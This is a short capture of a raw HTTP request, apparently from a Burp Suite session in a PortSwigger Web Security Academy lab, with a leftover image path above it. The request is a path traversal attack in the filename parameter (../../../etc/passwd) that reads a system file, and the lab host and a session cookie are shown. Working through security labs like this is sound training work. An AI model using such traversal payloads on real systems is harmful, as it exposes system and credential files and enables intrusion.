 Request
Pretty Raw Hex
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a7c0021033183668094490f002c00d8.web-security-academy.net
3 Cookie: session=g9txi788PBFAXAkuqApsMTtc7SatNpbQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7c0021033183668094490f002c00d8.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15